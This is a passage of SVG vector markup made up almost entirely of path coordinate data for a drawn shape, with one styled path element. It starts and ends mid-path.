0-.2-.1-.3s-.1-.1.1-.1c.1 0 .1-.1.1-.1l-.1-.1s-.1-.1-.1-.2l-.1-.1c-.1 0-.1-.1-.1-.2.1 0-.1-.1-.1 0-.1 0-.1.1-.1-.1 0 0-.1 0-.1.1.6 1 .5 1 .5 1.1.1.4.2.6.3.6 0 0 .1.1.1.2.1.1.1.2.1.2-.1 0 .1.4.3.8.2.5.3.8.3.9s.1.2.1.2c-.1-.1.1.4.5 1 .1.2.2.3.2.5.1.2.2.3.2.4l.2.4c.1.1.1.2.1.2-.1.1.1.2.2.4 0-.1.1.1.1.1-.1 0 0 .1 0 .2.1.2.1.3.2.2.1.1.3.6.5.9 0 .1.1.2.2.2.1-.1.1.1.2.1l-.1.1c-.1-.1-.1-.1 0 .1.1.1.1.2.1.2.1-.1.3.4.6.9.5.7.6.9.6.9.1-.1.1.1.2.3.2.6.2.6.3.6-.1-.1 0-.1.1-.1.1-.1.1.1.1.2-.1.1.7 1.2.8 1.2l-.1.1c-.1.1 0 .1.2.4.1.2.2.2.2.2.1-.1.3.5.3.5 0 .1 0 .1.1.3.2.2.5.6.4.6 0 0 .1.1.1.2l.3.3c.2.2.2.3.2.2.1-.1.1-.1.1.1l-.1.1c-.1.1.1.3.3.6.3.4.4.5.4.6l.1.1c.1.1.2.1.1.2 0 .1.2.4.4.5.1.1.1.2.1.2-.1.2.2.4.3.4.1-.1.1-.1 0 0s0 .1.1.2c.2.1.4.4.3.5l.1.1c.1.1.2.1.2.2.1.1.1.2.2.2.1.1.2.1.2.1.1.1-.1.1-.2 0-.2-.1 0 .1.3.3.3.2.3.2.1.1-.1-.1-.2-.1-.1.1 0 0 .1.2.2.1l.2.2c.1.2.1.3.2.4.1.1.1.1.1.2-.1.1 0 .1.1.1.1.1.2.1.2.2-.1.1-.1.2 0 .1.1.1.2.1.2.1-.1.1.5.7 1 1.3.1.1.2.1.2.1.1-.1.1-.1.1.1-.1.2.1.3.1.2 0-.1 0-.1.1.1.1.1.1.1.1.2.1-.1.1.1.1.1.1.1.1.2.1.2s.1.1.1.2c.1.1.1.2.2.2.3.2.3.2.2.2-.2 0 .2.3.4.4.2 0 .2 0 .1.1s.1.1.1.1c.1.1.1.2.1.2l.2.2c.2.1.4.4.3.5l.2.1c.2 0 .2.1.2.1l-.1.1c.2 0 .4.4.3.4-.1.1-.1.1.1.1l.1-.1c.1-.1.1-.1.2 0s.1.2.1.2c.1.1.1.2.1.2s.1.1.1.2c.1.1.1.2.3.3l.2.2s.1.2.2.2C22.9 84.9 23 85 23 85s-.1 0 0 0c.1-.1.1.1.2.1.1.1.1.2.1.2.1-.1.1-.1.1.1.1.1.2.3.3.4.2.2.2.2.2.1l.1.1c.1.1.2.3.4.5.3.3.3.3.3.2 0-.2.1-.1.1.1.1.2.1.3.2.2.1.1.1.1.2.1-.3-.1-.2-.1 0 0l.1.1s.1.1.2.1c.2.1.6.5.6.6 0 0 .1.1.2.1.2 0 .2.1.2.1s-.1.1.1.1c.1.1.5.4.3.4l-.1.1c.1.1.2.1.2.1.1-.1.1.1.3.2.2.1.5.4.6.5.2.1.4.4.4.4.1.1.2.1.3.2l.2.2.1.1c.2.1.2.2.2.2-.1.1 0 .1.1.2.1-.1.1.1.2.2s.7.6 1.2 1.1c.3.3.6.5.8.7.2.2.4.3.4.3l.2.2.2.2c-.1.1.3.4.6.5.1.1.2.1.3.2-.1.1.2.2.4.4.2 0 .2.1.2.1-.1.1.1.2.4.2.1.1.1.1.2.1 0 .1.1.2.1.2.2 0 .2.1.2.2.1.2.1.2.2.2.2 0 .4.2.5.4.1.1.1.2.2.1l.1.1c.1.1.2.1.2.1l.1-.1c.1.1.5.5 1 .8.8.6 1 .7.9.6-.1-.1.2-.1.2.1.1.1.2.2.4.3.2.1.3.2.3.3l.1.1c.2.1.7.4.9.5.2.1.2.2.4.2.2.1.2.1.2.2-.1.1.4.4.5.3l.1.1c.1.1.2.1.2.1.1-.1.1-.1.1.2-.1.1.1.2.1.1.1 0 .2.1.3.1.1.1.2.1.2 0 .1-.1.1 0 .2.1-.1.1-.1.1-.2.1-.1-.1 0 0 .2.1l.2.2c.1.1.2.2.1 0 .1-.1.1-.1.2 0s.2.1.2.2c-.1.1-.1.1.2.2.2.2.6.2.7.2.1-.1.1-.1.1.1-.1.1.1.1.2.2.1-.1.1.1 0 0-.1.1-.1 0-.2-.1l-.1.1c.1.1.1.2.2.2s.1 0 .2.1.1.2.2.2c0 0 .2.1.2.2.2.1.2.2.3.1.1-.1.1 0 .2.1s.2.1.2.1c.1-.1.1-.1.3.1.2.1.2.1.2.2-.1.1.1.1.2.2l.2.2c.1.1.1.1.1 0l.1-.1c.1.1.1.2.1.2l.1.1c.1-.1.1-.1.3.1.2.1.4.2.3.2.1.1.2.1.2.1.1 0 .2.1.4.2.4.3.4.3.4.2.1-.1.1-.1.1.1.1.1.2.1.4.2.1 0 .2-.1.2-.1.1-.1.1-.1.2.1.1.1.2.1.1.2s-.1 0-.1 0l-.1-.1c-.1.1-.1.1.1.2.1.1.2.1.2.1.1-.1.1-.1 0 0 .1.1.2.2.4.3.2.1.4.2.5.3.2.1.3.2.3.1.1-.1.1-.1.1 0 .1.1.3.3.6.4.3.2.6.3.6.3s.1.1.2.1c.2.1.6.4.8.4 0 0 .1.1.3.1.2.1.2.2.4.2.1 0 .1-.1.1 0s.2.1.5.3c.4.2.4.2.3.1-.2-.1-.2-.1 0 0 .4.1.4.2.3.2-.1.1.1.1.2.1.1-.1.3.1.3.1-.1.1-.1 0-.2-.1l-.1.1c.1.1.1.1.2.1 0 0 .1-.1 0 0 0 0 .1.1.2.1s.1-.1.1-.1c-.1-.1.1-.1.1 0 .2.1.1.2.1.2-.1-.1-.1 0-.1.1-.1.1.5.2.6.1l-.1.1c-.1.1.2.1.4.2s.3.1.3.1c0-.1.1-.1.1-.1.1.1.1.1 0 0l-.1-.1s.2.1.2.2c.2.2.3.3.6.4.2.1.5.2.5.3.2.1.3.1.3.1l.2.1c.1.1.2.2.3.1.1 0 .2.1.3.1.2.2.2.2.1 0 0-.1-.2-.2-.2-.2l-.3-.1.3.1c.1.1.3.1.3 0 0 0 0-.1.1 0 0 0 0 .1-.1.1s-.1.1-.2.1c.1.1.3.3.4.2.1.1.1.1.2.1 0 .1.1.1.2.1.1-.1.2-.1.3.1.2.2.5.3.5.2.1-.1.3 0 .4.1.1.1.2.1.3.1 0-.1 0-.1 0 0s.1.1.2.1c0 0 .1.1 0-.1 0 0 .1 0 .2-.1.1.1.1.1 0 0l-.1-.1s.4.1.5.3l.2.2c0-.1.1-.1.1-.1.1.1.2.1.2.1 0 .1 0 .1.1.1 0 0 .1.1.1 0 .1-.1.1-.1.1 0 .1.1.2.2.3.1.1-.1.1-.1.1.1 0 .1.1.1.2.2v-.1c.1-.1.1-.1.2 0 0 .1.1.1.3.1s.3.1.3.1c-.1.1-.1.1.1.1.1 0 .1 0 .3.1.1.1.1.1.2.1.1-.1.1-.2-.1-.2s-.1-.1-.1-.1.1.1.2.1c.1.1.2.1.4.1-3.1-2.9-3.1-2.9-3.3-2.9z"/><path class="st4" d="M6.6 62.5c0-.1 0-.1 0 0s0 .1 0 0zm-.1 1.6c0 .1 0 .1 0 0zm.1-.2v-.1.1zm.2 0c0 .1 0 .1 0 0zm.6-.5c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm.4.6zm.1-1.1v.1-.1zm-5 .3c0 .1-.1.1 0 0 0 .2 0 .1 0 0s0-.1 0 0zm.8.3c0-.1.1-.1.1-.1l-.1.1zm.3-.3c0 .1-.1.1 0 0 0 .2 0 .1 0 0zm.2.2zm.1-.1zm0 0zm.1.1c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm0 .2zm.1 0c-.1 0-.1 0 0 0zm.5-.2c-.1 0 0 0 0 0zm.2.1c0-.1 0-.1 0 0zm.5 0s0-.1 0 0zm0 .2c0 .1 0 .1 0 0 0 .1 0 0 0 0zm.1-.2v-.1c.1 0 0 .1 0 .1zm.2-.1zm.3.2s0-.1 0 0zm.1 0c0 .1 0 .1 0 0zm.1-.1c0 .1 0 .1 0 0zm.1 0c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm.1.2zm0-.1v.1-.1zm.1-.2c0 .1 0 .1 0 0zm.1.1v.1-.1zm.1.3v-.1.1zm.1-.3v.1-.1zm0 .2c0 .1 0 .1 0 0zm.3-.2s0 .1 0 0c0 .1 0 0 0 0zm.4.1v.1-.1c0 .1 0 .1 0 0v-.1.1zm.1.1zm.1-.1c0-.2 0-.2 0 0-.1.1-.1.1 0 0l-.1-.1v-.2.1-.1.1c0 .1 0 .1 0 0v.1c0 .1 0 .1.1.1-.1-.1-.1-.2-.1-.2v-.1.1-.1s0-.1 0 0v-.1c0-.1-.1.1 0 .2l.1.2c-.1 0-.1 0 0 0-.1-.1-.1-.1-.1-.2v-.2c0-.1 0-.1 0 0v.2c0 .2 0 .2.1.2-.1 0-.1 0 0 0-.1-.1-.1-.1 0 0l-.1-.1c0-.1 0-.1-.1-.1s-.1 0-.1-.1-.1.1-.1.2v-.2c0-.1 0-.1 0 0s-.1.1-.1-.1v-.1c0 .1 0 .1-.1.1l-.1.1c0 .1 0 .1-.1.1V63s-.1 0-.1-.1v.1c0 .1 0 .1-.1.1 0 0-.1 0-.1.1v-.1c0-.1 0-.1-.1 0 0 .1 0 .1 0 0v.1c0 .1 0 .1 0 0v-.1c0 .1-.1.1-.1 0v.2c0 .1-.1.1 0-.1 0-.1 0-.1 0 0s0 .1 0 0 0-.1 0 0c-.1.2-.1.2-.1.1v-.2.1c0 .1 0 .1 0 0 0-.2-.1-.2-.1-.1-.1.1-.1.1-.1 0V63h.7v.1c0-.1 0-.2-.1-.1v.1-.2c0 .1 0 .1-.1.2v-.2l-.1.1c0 .1-.1.1-.1 0 0 0 0 .1-.1.1v.1-.1c0 .1 0 .1 0 0s0-.1 0 0 0 .1 0 0 0-.1 0 0-.1.2-.1.1v.1c0 .1 0 .1 0 0s0-.1 0 0c0 0 0 .1 0 0s-.1-.1-.1 0c0-.1 0-.1-.1 0v.1-.1.2-.1.1-.1c0 .1 0 0 0 0v-.1.3c0 .1 0 0 0 0v-.2c0-.1 0-.1-.1 0 0 .1-.1.1 0 0 0-.1 0 0-.1.2v.2-.3c0 .1 0 .1 0 0s0-.1-.1-.1c0 0-.1 0-.1.1v.1-.1c0-.1 0-.1-.1-.1s-.1 0-.1.1-.1.1 0 0v-.2c0-.1-.1-.1-.1 0s0 .1 0 0v-.1c0 .1-.1.1-.1 0 0 .1 0 .1-.1.1v-.1c0-.1 0-.1 0 0l-.1.1c0 .1 0 .1-.1.1v-.2.1c0-.1 0-.1-.1-.1 0 0-.1 0-.1.1 0-.1-.1-.1-.1 0s0 .1 0 0 0-.1 0 0v-.2c0 .1-.1.1-.1.1 0 .1-.1.1-.1.1v.1c0 .1 0 0 0 0v-.1c0-.1 0-.1-.1-.1h-.1c0-.1-.1-.1-.1 0v.1c0-.1-.1-.1-.1 0v-.2l-.1.1c-.1 0-.1 0-.1.1v-.2.1s0 .1 0 0-.1-.1-.1 0v-.1c0-.1 0-.1-.1 0V63c0-.1 0-.1 0 0s-.1.1-.1 0v.2c0-.1 0-.1 0 0s0 .1 0 0v-.1l-.1.1c-.1 0-.1 0-.1.1s0 .1 0 0v-.2.1c0-.1 0-.1 0 0s0 .1 0 0v-.1c0 .1 0 .1-.1.1v-.1c0-.1-.1 0-.1.1s0 .1 0 0v-.3c0 .1-.1.1-.1.1-.1 0-.1.1-.1.2v.1-.3.1c0 .1 0 .1 0 0s0-.1-.1 0V63v.1c0 .1 0 .1 0 0L5 63v.1l-.1.1V63l-.1.1c-.1.1-.1.1 0 0V63c-.1.1 0 .1 0 0h.1l-.1.1c-.1 0-.1 0-.1-.1v-.1l.1.1c0-.1-.1 0-.1.1 0 0 0 .1 0 0 0 .1-.1.1-.1.1V63v.2l-.1.1c0 .1 0 .1-.1.1V63c0 .1-.2 0-.2 0 0-.1-.1-.1-.1 0h.2c-.1 0-.1 0-.1.1l-.1.1c0 .1-.1.1 0 0v-.1l-.1.1v.1-.2.1-.1c0-.1 0-.1 0 0l.1-.1c0-.1 0 0-.1.1 0-.1 0-.1 0 0s0 .1 0 0V63c0 .1-.1.1-.1.1-.1 0-.1-.1-.1.1v-.1c0-.1 0-.1-.1.1 0 .1-.1.1 0 0 0-.1 0-.1-.1-.1 0 0-.1 0-.1.1-.1.1-.1.1 0 0s0-.2-.1-.1V63l-.1.1h.2l-.1.1c0-.1-.1-.1-.1-.1-.1 0-.1-.1-.1-.1l-.1.1-.1.1c0-.1 0-.1-.1 0v-.1c0-.1 0-.1-.1.1V63c0-.1.1-.1 0-.1 0 0 0 .1-.1.1v.1c0 .1 0 .1-.1.1v.1c0 .1-.1.1-.1.1s0 .1-.1.1c-.1.1-.1.2-.1.2 0 .1.1.1.1 0 0 0 0-.1.1-.1v.1c0 .1 0 .1.1.1s.1 0 .1.1v.1c0-.1.1-.1.1-.1.1 0 .1.1.1-.1v.1l.1-.1v.1l.1-.1s.1 0 .1.1 0 0 .1-.1c0-.1.1-.1.1-.1v.2c0-.1.1-.1.1-.1.1 0 .1 0 .1-.1s0-.1.1 0c0 .2 0 .2.1.1v-.1c0-.1.1-.1 0 0 0 .1.1.1.1-.1v.1c0 .1 0 .1.1.1 0-.1.1-.1.1 0v.1c-.1-.5-.1-.5-.1-.4v-.1s.1 0 .1-.1 0-.1.1-.1v.1c0 .1 0 .1.1.1s.1 0 .1.1v-.1c0-.1.1-.1 0 0 0 .1.1.1.1 0 0 .1 0 .1.1 0v.1c.1-.1.1-.1.1 0 0-.1.1-.1.1-.1l.1-.1c0-.1.1-.1.1-.1s0 .1-.1.1c-.1.1 0 .1.1-.1.1-.1.1-.1 0 0 0 .1-.1.1 0 .1l.1-.1v.1c0-.1 0-.1 0 0v-.1c0-.1.1-.1 0 0v.1c0-.1.1-.1.1-.1 0 .1.1.1.1.1s0-.1.1-.1c0-.1 0-.1 0 0 0 .2 0 .2 0 0 0-.1 0-.1 0 0s0 .1 0 0 0-.1 0 0v.2c0 .1 0 0 .1-.1s.1-.1 0 0 0 .1.1-.1c.1-.1.1-.1 0-.1v.2l.1-.1c.1-.1-.7.1-.7.2v-.1c0-.1.1-.2 0-.1v.3-.2.3h.1c0-.1.1-.1 0 0l.1-.1v.1c0 .1 0 .1 0 0v-.2s0 .1.1.1v-.1s0-.1 0 0c0 0 0 .1.1.1s.1 0 .1-.1 0-.1 0 0v.1-.1c0 .1 0 .1 0 0v.1c.1-.1.1-.1.1 0v-.1c0-.1.1-.1 0 0 0 .1 0 .1 0 0s.1-.1.1.1v.1-.1c0-.1 0-.1.1-.1l.1-.1s.1 0 .1.1l.1-.1c0-.1.1-.1 0 0 0-.1.1-.1.1-.1v.1c0-.1 0-.1.1-.1 0 .1.2.1.2.1 0 .1.1.1.1 0s0-.1.1-.1c0 .1 0 .1.1.1 0-.1.1-.1 0 0 0 .1 0 .1.1-.1 0-.1 0-.1 0 0v.1c0-.1.1-.1 0 0 0 .1 0 .1 0 0s.1-.1.1 0c0 0 0 .1 0 0v.1-.1l.1.1c.1 0 .1 0 .1-.1s0-.1 0 0c0 0 0 .1.1.1 0 0 .1 0 .1.1l.1-.1.1-.1c0-.1 0-.1 0 0s.1.1.1 0v.1-.1.2c0-.1 0-.1.1-.1v-.2.2-.2.2l.1-.2c0-.1 0-.1 0 0v.1c0-.1 0 0 0 0v.2c0 .1 0 .1 0 0s0-.1 0 0v.2l.1-.1v-.2c0-.1 0-.1.1-.1v.3-.2.2c0 .1 0 .1 0 0s0-.1.1-.1c0 0 .1 0 .1.1 0-.1 0-.1.1 0s.1.1.1 0 0-.1 0 0 0 0 .1-.1v-.3.3c0 .1 0 .1 0 0 0 .1 0 .1.1.1 0 0 .1 0 .1.1l.1-.1v-.1c0 .1.1.2.1.1 0 .1.1.1.1 0 0 .1 0 .1.1 0v-.1c0 .1 0 .1.1.1s.1 0 .1-.1c.1-.1.1 0 .1.1v-.1c0-.1.1-.1.1-.1v.2-.5.3c0 .1.1-.1.1-.2v.1c0 .1 0 .1.1.1s0 0 .1-.1v-.2.1c0 .1.1.2.1.2s.1 0 .1.1l.1-.1c0 .1 0 .1 0 0v-.2l.1-.1s0-.1.1-.1v-.1.3c0 .1.1.2.1.1v.1-.1c0-.1 0-.1 0 0-2.5.3-2.5.3-2.5.2 0-.1.1-.1.1-.1 0 .1 0 .1 0 0v.1-.1c-.1.3-.1.3-.1.2v-.1c0-.1.1 0 .1.2v.1-.1.2-.2c0 .1 0 .1 0 0s0-.1 0 0v.1-.2c0 .1 0 .1 0 0v.1c0 .1 0 .1 0 0s0-.1 0 0 0 .1 0 0v-.3l.1-.1-.2.3zm1.2-1.9c.1 0 .1 0 0 0zm-1.3-.8c-.1-.1-.1-.1 0 0-.1 0-.1 0 0 0zm.2.2c0 .1 0 .1 0 0zm-.2.1c0 .1.1.1 0 0 0 .1 0 0 0 0zm.2.7c0 .1 0 .1 0 0 0 .1 0 0 0 0-.1 0-.1 0 0 0-.1 0-.1 0 0 0zm-.7 0zm.8.7c0-.1 0-.1 0 0zm1.9-4.5c-.1-.1-.1-.1 0 0s.1.1 0 0zm-.5.6l.1.1s-.1 0-.1-.1zm.1.3c-.1 0-.1-.1 0 0-.1 0-.1 0 0 0 0 0 0 .1 0 0zm-.2.2zm0 .1zm0 0zm0 .1c-.1-.1-.1-.1 0 0zm-.3-.2zm0 .1zm0 .6zM9 60c.1.1.1.1 0 0 .1.1 0 0 0 0zm-.2.5c0-.1 0-.1 0 0 0 0 .1 0 0 0zm-.2-.1c-.1-.1-.1-.1 0 0-.1-.1 0 0 0 0zm.1.2l.1.1s0-.1-.1-.1zm0 .2c0-.1 0-.1 0 0 0 0 .1 0 0 0zm-.3.2s.1 0 0 0zm0 0c-.1 0-.1 0 0 0 0 .1 0 .1 0 0zm0 .1c.1.1 0 0 0 0zm0 .2c-.1-.1-.1-.1 0 0-.1-.1-.1-.1 0 0zm-.3-.1zm.1.1c-.1 0-.1 0 0 0-.1-.1-.1 0 0 0zm.1.2s0-.1 0 0c0-.1 0-.1 0 0 0 0 .1 0 0 0zm-.1 0zm-.3-.1l.1.1c.1 0 0-.1-.1-.1zm.2.3l-.1-.1c.1 0 .1.1.1.1zm-.2-.1c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm.1.3zm-.4.2c.1 0 .1.1 0 0 .2.1.1.1 0 0zm0 .1c-.1-.1-.1-.1 0 0-.1-.1-.1-.1 0 0zm0 .1c.2.1.2.1 0 0-.1-.1-.1-.1 0 0l.1.1.1.1.1.1-.1-.1c-.1-.1-.1-.1.1 0l-.1-.1c-.1-.1-.1-.1 0 0l-.1-.1c-.1-.1-.1-.1-.1 0h.1c.1.1.1.1.1 0l-.1-.1.1.1s.1.1 0 0h.1c.1 0-.1-.1-.1-.1l-.1-.1-.1-.1.1.1c.1.1.2.1.1 0l.1.1c.1.1.1.1 0 0l-.1-.1-.1-.1.1.1c.1.1.1.1 0 0l.1.1c.1.1.1.1.1 0s.1-.1.1 0l-.1-.1c-.1-.1-.1-.1 0 0s.1.1.1 0h.1c.1.1.1.1 0 0s-.1-.1.1 0c.1.1.1.1.1 0l-.1-.1-.1-.1-.4.1h.1s.1.1.1 0h.1H8s0-.1.1 0l-.1-.1-.1-.1s0-.1-.1-.1l.1.1c.1.1.1.1 0-.1-.1-.1-.1-.1 0 0l-.1-.1c-.1-.1-.1-.1 0 0s.1.1.1 0c-.1-.1 0-.1.1-.1.1.1 0 0 0 0l-.1-.1c.1.1.1 0-.1-.1-.1-.1-.1-.1.1 0 .1.1.1.1 0 0s-.1-.1 0 0 .1.1 0 0c-.2-.1-.2-.2-.1-.1.1.4.2.4.2.4l-.1-.1c-.1-.1-.1-.1 0 0s.2.1.1 0-.1-.1 0-.1v.2-.1c-.1-.1-.1-.1 0 0s.1.1.1 0l-.1-.1c-.1-.1 0 0 .1 0 .1.1.1.1.1 0H8l.1.1.1.1-.1-.1c-.1-.1-.1-.1 0-.1l-.1-.1-.1-.1H8c.1.1.1.1 0 0s-.1-.1 0 0 .1.1 0 0-.1-.1 0 0 .1.1 0 0-.1 0 0 0l-.1-.1c-.1-.1-.1-.1 0 0s.1.1 0 0c0 0-.1-.1 0 0 .1 0 .1 0 .1-.1.1 0 .1 0 0-.1l-.1.1.1.1-.1-.1s.1 0 .1.1l-.1-.1c.1.1.1 0 .1 0-.1-.1 0 0 0 0 0 .1 0 0-.1 0l-.1-.1-.1-.1c-.1-.1 0 0 0 0l.1.1.1.1c.1 0 .1 0 0-.1s-.1-.1 0 0l-.1-.1-.1-.1.1.1.1.1c-.1-.1-.1-.1 0 0s.1.1.1 0c0 0 0-.1-.1-.1.1.1.1 0-.1-.1 0 0-.1-.1 0 0l.1.1c.1.1.1.1.1 0s.1-.1-.1-.1c-.1-.1-.1-.1 0 0l.1.1h.1c.1.1.1 0 0-.1s-.1-.1 0 0 .1.1.1 0h-.1l-.1-.1h.1c.1.1.1.1 0 0l-.1-.1.1.1.1.1-.1-.1c-.1-.1-.1-.1 0 0s.1 0 .1 0 0-.1-.1-.1c-.1-.1-.1-.1 0 0s.1 0 .1-.1-.1-.1 0 0 .1.1 0 0 0 0 .1 0c.1.1.1.1.1 0l-.1-.1-.1-.1-.1-.1c-.1-.1 0 0 0 0l.1.1c.1.1.1 0 .1 0v-.1c.1 0 .1 0 0-.1l-.1-.1c.1.1.1 0 .1-.1s0 0 .1.1.1.1.1 0c0 0-.1-.1 0-.1 0-.1.1-.1 0-.1l.1.1.1.1-.1-.1c-.1-.1-.1-.1 0 0 .1 0 .1 0 .1-.1h.1c.1.1.1.1 0-.1l.1.1c.1.1.1.1 0 0-.5.3-.5.3-.4.3l-.1-.1-.1-.1c.1.1.1.1 0 0s-.1-.1 0 0 .1 0 .1 0-.1-.1 0-.1c.1-.1.1-.1 0-.1-.1-.1-.1-.1 0 0s.1 0 .1 0h.1c.1.1.1.1 0 0l-.1-.1c.1.1.1.1 0 0s-.1-.1 0 0 .1.1.1 0l-.1-.1h.1c.1.1.1-.1 0-.1-.1-.1-.1-.1 0 0s.1.1.1 0l.1.1h-.2c-.1-.1-.1-.1 0-.1 0-.1-.1-.1-.1-.1l-.1-.1.1.1.1.1-.1-.1c-.1-.1-.1-.1 0 0 .1 0 .1 0 0-.1h.1l-.1-.1c-.1-.1-.1-.1 0 0s.1.1.1 0l-.1-.1-.1-.1.1.1.1.1-.1-.1c-.1-.1-.1-.1 0 0s.1.1.1 0c-.1-.1-.1-.1 0 0s.1.1 0 0c0 0-.1-.1 0-.1 0-.1.1-.1.1 0l.1.1-.1-.1c.1 0 0-.1-.1-.1 0 0-.1-.1 0 0l-.1-.1.1.1.1.1-.1-.1-.1-.1-.1-.1-.1-.1c.1.1.1 0 .1 0l.1.1.1.1-.1-.1c-.1-.1.1-.2.1-.2.1 0 .1 0 0-.1s-.1.8-.1.8.1-.1 0-.1l-.1-.1c-.1-.1-.1-.1 0 0l.1.1-.1-.1-.1-.1.1.1.1.1-.1-.1.1.1c.1.1.1.1 0 0l-.1-.1-.1-.1c-.1-.1-.1-.1 0 0s.1.1 0 0-.1-.1 0 0 .1 0 .1 0c-.1-.1 0-.1 0-.1.1-.1.1-.1 0-.1h.1l-.1-.1c-.1-.1-.1-.1 0 0s.1 0 .1 0 .1-.1 0-.1c-.1-.1-.1-.1 0 0s.2.1.1 0h.1l-.1-.1s0-.1.1-.1l-.1-.1c.1.1.1 0 .1-.1l.1-.1-.1-.1-.1-.1c.1.1.1.1.1-.1l.1.1c.1.1.1 0-.1-.1-.1-.1 0 0 0 0 .1.1.1.1.1 0l.1.1.1.1h.2l-.1-.1-.1-.1-.1-.1c-.1-.1-.1.6-.1.6h-.1c-.1-.1-.1-.1-.2-.1s-.1 0-.1.1h.2-.1c-.1-.1-.1 0-.1 0l-.1.1c-.1-.1-.1 0-.1 0 .1.1.1.1 0 .1-.1.1-.1.1 0 .1-.1-.1-.1 0-.1 0l.1.1c-.1-.1-.1-.1-.1 0l.1.1-.1.1.1.1.1.1-.1-.1-.1-.1c.1.1.1.1 0 .1s-.1.1 0 .1c.1.1.1.1 0 .1-.2-.1-.2-.1-.1 0l.1.1c.1.1.1.1 0 0s-.1.1 0 .1L8 59c-.1-.1-.1-.1-.1 0 .1.1.1.1-.1.1-.1-.1-.1-.1-.1 0 .1.1 0 .1-.1.1l.1.1s0 .1.1.1l.1.1-.1-.1c-.1-.1-.1 0-.1 0 0 .1-.1.1-.1 0l.1.1c.1.1.1.1 0 0s.3-.7.3-.6c-.1-.1-.1-.1 0 .1.1.1.1.1 0 0v-.1c0 .1 0 .1-.1.1H8l.1.1.1.1-.2-.1c0-.1 0-.1.1 0s.1.1 0 0-.1 0-.1 0l.1.1H8c.1.1.1.1 0 0 0-.1 0-.1.1 0s.1.1 0 0l-.1-.1.1.1c-.1-.1-.1 0-.1 0v.1c.1.1.1.1 0 0s-.1-.1 0 0 .1.1 0 0-.1-.1 0 0 .1.1 0 0c0-.1 0-.1 0 0h-.1l.1.1c.1.1.1.1 0 0s-.1 0 .1.1l.1.1-.2-.2h-.1l.1.1c.1.1.1.1-.1 0l.1.1.1.1-.1-.2c.1.1.1.1-.1 0l-.1-.1.2.1h-.1c-.1-.1-.1-.1-.1 0h-.1v.1c.1.1.1.1 0 0l.1.1h-.1c-.1-.1-.1-.1 0 0l.1.1.2-.1h-.1l.1.1s.1.1 0 0h-.1c0 .1 0 .1.1.1.1.1.1.1 0 0s-.1-.1-.1 0H8c-.1-.1-.1-.1 0 0l-.1-.1c.1.1 0 .1-.1.1l.1.1c.1 0 .1 0 0-.1s-.1-.1 0 0 .1.1 0 0l-.1-.1.1.1v.1s.1 0 0 0c0 0 0 .1-.1 0l.1.1c.1.1.1.1 0 0H8c-.1-.1-.1-.1-.1 0l.1.1c-.1 0-.2.2-.1.2-.1-.1-.1 0-.1.1l.1.1c-.1-.1-.1-.1-.1 0 .1.1.1.1 0 0l.1.1c.1.1.1.1 0 0s-.1-.1-.1 0c.1.1.1.1 0 0s-.1-.1 0 0 .1.1-.1.1c0 0-.1 0 0 0l-.1-.1-.3-.3s-.1 0-.1.1c-.1.1-.1.1 0 .1.1.1.1.1 0 0h.1s0 .1-.1 0c.1.1.1.1 0 .1l.1.1c.1.1.1.1 0 0s-.1-.1-.1.1l-.1-.1.1.1c.1.1.1.1-.1 0l-.1-.1.1.1.1.1.1.1-.1-.1s-.1 0-.1-.1c-.1-.1-.1 0 .1.1l.1.1h-.1c-.1-.1-.1-.1-.1 0l.2.2c.1.1.1.1 0 0s-.1-.1-.1 0c.1.1 0 0 0 0l-.1-.1-.1-.1c-.1-.1-.1-.1 0 0s.1.1 0 0-.1-.1-.1 0h-.1l.1.1.1.1.1.1.1.1c.1.1.1.1-.1 0-.1-.1-.1-.1-.1 0h-.1l.1.1.3-.6-.1-.1c-.1-.1-.1-.1 0 0l.1.1s0 .1-.1 0c.1 0 .1 0 0 0-.1-.1-.1-.1 0 .1.1.1.1.1 0 0l.1.1c.1.1.1.1.2.1l.1.1s-.1 0-.1-.1l-.1-.1-.1-.1c-.1-.1-.1 0 0 0 .1.1.1.1 0 0s-.1 0-.1 0 0 .1-.1 0l.1.1.1.1c-.1-.1-.2 0-.1.1-.1 0-.1 0-.1.1-.1 0-.1 0 0 .1l.1.1c-.1-.1-.1 0-.1 0 0 .1 0 .1.1.1.1.1 0 .1-.1 0l.1.1.1.1-.1-.1-.1-.1.1.1s.1.1 0 0l.1.1.1.1.1.1c-.1 0-.1-.1-.1-.1l-.1-.1.1.1-.1-.1c-.1-.1-.1 0-.1 0l.1.1.1.1.1.1s-.1 0-.1-.1c-.1-.1-.2-.1-.2-.1s0 .1-.1 0l.1.1c-.1-.1-.1 0 0 0 .1.1 0 0 0 0l.1.1.1.1.1.1.1.1-.1-.6-.1-.1-.1-.1c-.1-.1-.2-.1-.1 0h-.1l.1.1c.1.1.1.1 0 0s-.1-.1-.1 0l.2.1c-.1-.1-.1 0 0 0 .1.1.1.1 0 0s-.1-.1-.1 0l.1.1.1.1.1.1c.1.1 0 .1-.2-.1l-.1-.2.1.1h-.1V62l.1.1.1.1c-.1-.1-.1-.1 0 0s.1.1 0 0l-.1-.1.1.1.1.1c-.1-.1-.1-.1 0 0h-.1c-.1-.1-.1-.1 0 0s.1.1 0 0-.1-.1 0 0l.1.1.1.1.1.1-.1-.3zm11.5 5.6c.1 0 .1 0 0 0 0-.2 0-.2 0 0 0-.1 0 0 0 0zm-1.5-.7s.1 0 0 0c0-.1 0-.1 0 0zm0 .7h.1-.1c.1 0 .1 0 0 0zm-.5 1.1c.1 0 .1.1 0 0 .1 0 0 0 0 0zm-.5 3.3c.1 0 .1-.1 0 0 .1-.1 0-.1 0-.1v.1zm-1.1 1.8c.1 0 .1 0 0 0 .1 0 .1 0 0 0zm.9.8s-.1 0 0 0c-.1 0-.1 0 0 0zm-.1.5c0 .1 0 .1 0 0 .1.2 0 .2 0 0-.1 0-.1 0 0 0zm3.2-3.6l-.1-.1c.1-.1.1 0 .1.1zm.6-1.2c.1.1.1.2.1.1-.1.1-.1 0-.1-.1-.1.1-.1 0 0 0zm.9-1.1c-.1.1-.1.1 0 0h-.1.1zm0-.4c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm.2-.2zm.1-.3c.1.1 0 .1 0 0h-.1.1zm.4-.1c.1.1.1.1 0 0 0 .1 0 .1 0 0zm.2-.4c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm.8-2.9l.1.1c-.1 0-.1 0-.1-.1zm.3-1.4c0 .1 0 .1 0 0-.1.1-.1 